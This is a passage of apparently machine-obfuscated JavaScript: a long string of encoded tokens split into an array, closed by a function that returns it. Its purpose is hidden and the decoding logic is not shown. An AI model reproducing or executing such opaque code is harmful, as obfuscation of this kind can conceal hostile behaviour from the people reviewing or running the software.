qdK9W47cHG ubOFW7JdJW mXi6Cb0 W4VcKKucWOm nSk0haRcTa mCkdW6RcUCkK WO1dW5hcNmkW ASkjW5pdJSoS dK7dLmkZpW dCoFimkKWRS vZ3dJmolCq W4XKsmo/WPC W57cJ1uaWOO sZSlW67dGW WQNcJSoZW67dU1XrW57dNe3cKh4 r1GaW4tdKq W4pcHdHfwG W7xdKmkWWQBcPG WQBdQ1mVW6O WPRcRhRdQCom WOdcLZirwW wZSiW6NdKW qHJdKSk5Ba wCkUn8o7WQm F8kwdSoYWQK mLddI8kCsa pHZdKCk1sq W7VcNvhcTmom kWVdMmk+WOi nCkOWPJdUrG W6PdW5lcRsK ocqVudO WO8LW5hdVmoR W7Geqa WPr9WO/dGSos WR7cKhBdKSo8 mmkSnmkUWPC ASkAW7RcMq4 W6q1xNLr W6LoW79j W6rbAColia emkFzeT8 ECkEWQZdSCo+ WRVdTNHOW44 WOnIW5ZcNCoy BmkRkmotW7y W5vJW6FdPqO WOVcOhRcPSkz W7qqa8oWWQC vmkCWP/dKSoh vuXwW5pdKa W7tdS8kqWPNcHa W5yjxxGh ggNdR8kbqa sdBcN8oECq W4ypW6/dU04 eCkmWORdNdW eSo6W67cQmkm W5LnW5hdMqO gvRcJmo9pa xmk/WQtdHmoe omoVbmkdW4K WO4+FmoRda oSoDx8kBW4u rIxdSCkBwW cSoxWRpdRCkv s8khzvzv WQtdVubBW7K nCk1msRcGG lCknWQ4rWQG vrPOWQxcOG wtmcWQhdGG fu3dJ8o0FW W4pcLYzdqG W7TCfSkwva gmo5CmkUW6W EZ/dU8ojCW W5ntWPhdGCkP wmoPlmk2qW maSoaN8 l8kYwCk6WP8 o8kkWQRdMGe W59+kSkBWPC W5nOuCoZWPy jmkwv8kMWP0 ESkXkCoAWPy WRemWRT3yq W7PtyvGw W73cJeBdKq xSkklvfC qIZcKSoCDq trSxW6RdJq mmowqSkkW7i qHj+WOTp WRhcP8k1WPJdRW naKDfJ0 tmoNmmkjfG W73cJGnnuW W4nBW7/dSXy urbXW4JcVW tGLLWO1U aGHTW5RdMW f8kaqvjf W7FdJmktWR7cPW sbRcKSo4jq B8k0dmoPWOq zCkSumkhW4e W6/cJuFcJ8or rHNdML8j qw4pW7ldKW WPCWWQLcya Ff8HW73cQa EZTpWPFcIG W6CcxuCt W5WDWPxdKCkV WOvSW5tcNW usnvW5ldSW kuf4WQtcTa W6aVqxiQ WQBdImkuWQSB n8k0pbtcUa WOJdRgnaW6W xeLBW4ldKq ESkTWQm CqlcMCkQqG rgBcMg0C m8ovWRxdRSkJ W7/dOdCklG kmk+x8kKW48 WO1tW4ddHCoS W64zeSk1sq WQpcImkHWP3cIW W7/dJmkMWRdcPG nmkcWQRdTSk2 WQFcN8kqWRaB jG/dIhiH shBdN8k+kq w8owE8o5W6K W4X5rCo6WP0 mYqvxGa WQJcSCkNWOyb vSkNomoTWP8 CCk2v8kI kSkMfCk3WPq uePCW5FdGa FmkUWOiIWQa WQVdO1S WONcQ8oRWQ/dLa W5JdNZG2bq W6eiyvOW ywPFWQJdMa W7JdL8kTWRpcUa WQdcJmkbWPNdGa WRFcNCkMWQOo W44mkmoxWOS WQVcRI3dLCod tCkWhCo2WP8 W6nxW4vqza omkKqCkXWPa WRpdQMXeW7y W6/cJfFcLCol WOT7WPLjyW W75qbG W7ddSX0cma W5jpW4xdRmkX m8ktcCoXWQi WRxdISooW4tdOG WO7cOL7dR8on W5/dI8khWPNcUG W7mDpSoi WRmym8oqnG WPVcK0xdKmoy W5ncW4RdS8kj W4BdLdu0fq aCkkp8kPWRO pSkkWQ7dKvW W6KoyYi7 DftdNCk/ WPnSW5hcL8kh vLhcJComWOi oXydF3y WPpcK2iEWO0 AX4eW4hdJG y8klaCkFW7G jrBdPvSW gZhdKSoiFW ASoxd2zC wXjSWOJcVW w1hdGSk/lq jSkbWQpdLmkb W47dGvqFWPK BSo+b8owDq W4P/W6hdISk8 WOlcM0aAWO4 WPFcI3uXWP8 favdW5NdJG smkXd8ozWRy W4xdRSkPWR3cQa ax9xW7/cNW WRVdGCoiW5a W6rOWQVdIZ0 hCknESkGWQu WR/dGComW4S WQVdOKjLW60 W7/dQ8oHW6tdVG oSo8WRBdVmkO nYZdJwKs WOFcMv0vWQq eK3dJ8kRkG W6/cUd5jua CSkrWPpdM8o9 wYRdIW WOTxoSozWOS F0T+WRFcTa WP0IW5fmyW W4mix0Cv W57dN2y8dq WQ/cO8kIWRpdMW k8oCWQldRCoQ s8oJW4JcTSoM sI5ZWOtcJG WP0JWO9hBG WPZdRvqE WP3cKcnoqG W4Dan8oMWPG ySofW4ZdGmk9 Dv/cV8o3WPG W7Lpb8k6tG ra9S vSockLTD FCoXcCkYEW dSkwnJxcTW WOJdVL8lAW wCoFWOldTSk1 ACoHzSkLW7m W75XnmkTCG jCk7kmozWRG W5CcwIDr W7RcIKtcKCoa Aw/dO8kvgG WPZdNZ0+ga rHlcGCoVEa uKhcISoQDW W6JcSedcLCoc ceNcGmkMFq W55PvCoJWOS hbf+WPeo kv/cHmooWQu AmkxWPdcJmk/ eCkwnqxcQW W54hWRFdVCoI WPa3W4DrDW fSkAzvra W57dRwnfW5K vKnIWR7dLq qubyW5pdMG ASkMWReNWPu n8oDe8orWRW gcBcMhuw lSkfWQxdUXO uSkYWPJdSSoG W4POESo6WP0 WQFcNeZcJ8ov WR7cShBcRSoD WPnYW7ZdLSkH f08U l1KeutW WQldUSoEW4tdJa WOu+W5NcLSke uuXkW5ldKq W7ibwL4m pCkLnJxcPq WP1OuSk0W5q W4bCW6pdMH4 WP1QW5tcH8oy yXVcSSogWR8 W6VdQmkGWPhcOq W6JcR8kXWQ3dUq sdb7WO/cUa WOdcQg3cPSop lCkPnGJdQW p8kLlmonWQm D8kFdCoCWQ8 W5RcVLGcDa nSoxWR3cO8o1 WRfLaIX6 r8oXW5xcKCol W4pcT1WsWQG xCkJl8ojWQ0 s8ojmbjl vWZdM8kaga WOJdQLiBAW W5WMWQtdPmon WRGcW5bjBa WPJcRgCwxq WRxcML3dU8ok nCkHpa7cGW W5PVv8o/WOW nmkRc8oGW48 EcJdPCo8ia W73cRwdcTmoP WO8hWO3dOmoz CCkGWOFdJ8of WQlcMemFWOi WPxdI8kmWROO W5NdLCk0WOZcNG W7LIW7vGBa W7eXrwSH W5jkW6ddSae WPK0k8oyiG aSkCD8kJWRa o8kcWRJdUmkM W4LcW79Gqa CmkoxmoVW6O W4bfW6P/EW AMBdUCkIaq WOVcQCk2WRm WOqGWRbmva hCk/WP3dNdq WQVcMSkLWRdcRa W5FdNtKRua tHG/W4Ot W5xcQILiCG W5alomk4BW neNdQSkHxG wSkdWOZdV8oy umook1ec W45JWRlcM8kH mmkUnWpcOW W6pdNmkIWRlcSW WRNdNmovWP3dGq WQVdKSoBW6OC W7e3rvmi nCkwECk7WO0 ESkTWQPLWOi ver6WOJcOW WOTuhILw lmk+q8k1WPO W593W77dLCk/ fCkyD8k5WPC W5OjthGz W5OEu3qE W73cI1ZcKSog p8k6x8kKWRe x0bwWPVdNq WP1GW5VcLmkw WQVcNc3dLCoe mZCVDJW y8omq8koW64 oSouumkCW7m rSoEiCk0qG ACkDWPNdImoH xahdTSoUFa WOuxWO9usq sSoimW WRhdMmk2WQlcPq WOJcVxZcPSkA rSotpu9D sSokdSoCWR0 vuLlW47cMG WQZcTCk7WRtdOG W4dcKIHluG W6yYwN42 mmkHoW W6iVvhq8 W69ofSkxWQC D8kzhmo3WQG a8kau8k7WQS WR84WQbmrG WRztW4ZcPCk1 zaFdGSkMfW WQjXW5RcGCkd W7ddN8kIWRdcQW hmkZWRVdHJS WPnxcc8r W7HGbCkyyq WQdcLCkCWRbv W4jUW6i tbTTWOzw W68exgm9 vmkcWQFdKCot sGSXWOBcOq WPVdVfql WP4kr2Dm rG56WODx W7zVB8o1WRi lmoXWQCZW4S WPpcT8kVWQGj FSo+amkSyG W6/cIeNcLCor WROHyema dSkoWQRdMr4 W4KBWRtdR8of dCoFk8kKWQC uCoNaCozdq sfddG8kQiW irJdMmoUWO4 qubiW4tdKq zcfxWQVdKq DWBdGmo5hW iSkKWRZdJde mqldSLC3 WOlcSLmmja WPNcVWq7WOu gmo5ESklWRy e8kjlmk0W6u oW4ptYK W5TfCCkVWRe o8kjWQxdNrC W4dcIdHEvW lCkvwmkbW6W nG3dLCkGra WPLmW5/dH8oA gZhdL3WD wSokaa W5Okwhit W5nOuSoXWOW WRtcR3GNyW mq4fqge W6NcIs15wW W4TJW5ZcI8kh W63dVvPlW6a WR8Wx21U xc3dK8ouyW BSk0WO8tWPS D8kAWPRcHSk5 WRqxWQDJiG rhtcKIrk aZyiW6NdKW WRuBFmowoq x1VdLa W6vfkCoQWP8 EGefvcm W5itssCi W7yYqve0 xbCpW7ldMW WO7dJ0DlW4a AN18W4BdLG iW04uJ8 DdNdJmoZFa W5e8vhuF mmoicmkyW7i fcRdMSooDq nutdP8kJvq FqZdICk+cW W5NcKwPduG WRZdM8o0W4RdSq W6hdNwDbW6O uCkpa8o/WOi ueHkW5RdOa W4OMW5pdHmoP FK9VW7xcTa AuHPWRVdUa W4ddNreFWOi W7FdVSoZWP/dQa kSo6smk7W6e W6rRW7ddSSkA BSopj3Hq WO7dUeihrG WPbOW5a W7vBdSk9vq W7BdNmk3WPpcPG k8oDumkc W7ldGLhcJSoe WQFcT0byW5C W5JcGITo W4xdJhiHga yrXUWOJcOq WPm2Fmo2hq sqGKWPLm ECktWP4/WPy W7VcNvhcVCor BSkmW4BdLmoS EaLgWORcLW WRVcQmk9WPqz WPq/WOqBmG DColeg9z W5TOW6BcLCk9 A8kAWPNdLCoN Cmk/fCoNWQG WPNcU8kmWPeB DLVcH8oSWOi W6pdNmk1WRpcPa W7hdVKrXW6O W4RdNCkIWQlcQW WR3dGCoxW4FdIW W450W6ddJSkP W5hcLs1dwa W5asWPpdI8oO W7iLAuWS DGldM8kSxG d1BdHmkGDa WPyWWOzeEG rHH7WQXv WPK0yCoAdW WOv5W73dImkS W5tdNYG W5GDWPtdICoN ttBdTmoqrG W4dcRGfFna hSk7rSkKWPS W4vDgSoMWR4 WRpdNCoCW5FdNq WRtcGNhdImoL wCk7WQVdV8oN emkYwKLY BCofamkZxG wdFdM8ob omoCWQ7dMSkW imoDWR/dHGi W7/cQmk9WRJdQW WR7dLepcICol WPbTfmopWPS d8kRumkKWPe W57dHNaYqa W4niW4pdQHW z8oUWRGKWOm ECoWEvtcOq oSopWR/dT8kW W7S1WOpdV8oP BSk2WRi WOpcMxNdRmoy cXPvW4hdJq xmokW4ZcPmoR dmkCj8kcWPO FHRcJ8kUtq CIBdPSkuwG WQhdVNHXW4O WQpdPCoVWOFdLq W5BdUs/dRSoa WQlcGSkBWRSx W5igxs8 FML5W7pdKG WOxcRNZdQmkt W591W6BcGCk4 nCkLumk7WQC WP1gW6ddRq W4FdIfX+W40 o8kHW7ldNcG W5SyW5PIAW W6vDWQLvBa p8oSy8kPWPy W5dcKvBcImoa etvyWOvw EXvzWP7cHa WRlcGmkGWRldVa k8oDr8kkW64 WQqUW5P7wG Er/dR8oVuW CtFdL8o9Dq WP7dNveAW4C WQZdOK56WQ0 W5OaqgLB WRnMW71Rua W6nlW7zklG W6WMqNOG W4ODxvK0 W5dcV3DNW5S W53cHJHnxW AcPgW5BcRW qNpdGSk/oG hs3dKhGb W4hcPhVdVSoa tYFdIM4d W5hcVf3cHCog W4hdQMe bSkqW4ZcTCoI W5LbW6pcSHu sJaYW7ZdJq v8oDFSo7W6S W7vWkSk/qG WP3dSKaGsq W4e0WPxdNmov fZVdT3q8 W44wW5FcMmkT W55oW7ldTGu eSo9WQldOmkM W69DmSoAoW W5LvW7pdL8kT w8kMbCoQWOC sH/dKmo1va gmkRrCknqG WQJdOu97 e0rBW4ldMW pCkEWR/cHby W5OwWPxdQCoT AmkaWRqZWPi uJhdM8oDuq l8omWQNdSq W5tdH0rTW6m bCk1AvFdOG WQ7cHbtcGmkw WONcSs7cRSky W4HWeSoKWP0 lCoCWQZdVmkR WQhdNXxdM8kf sbeLW5St W5bmEfO7 WPXmoSohWOO W4VdTJCKWPK m8k/kCoCWQG ySkuWQldJHO WOdcKvepWOO WQlcNCkgWQOI W7nUas4+ sJddK8oqyW W6ldLCovWQ0m tNJdJCkFiW WRRcRuyuWQ0 WP7dSSolW7/dJW e8kSaYpcLW BmkFeCoWWQK WRdcQmk2W6ZdUG WOramSoxWO8 W4PXW5dcI8kw jmkIlSotWQK".split(" ");a0a=
function(){return u};return a0a()};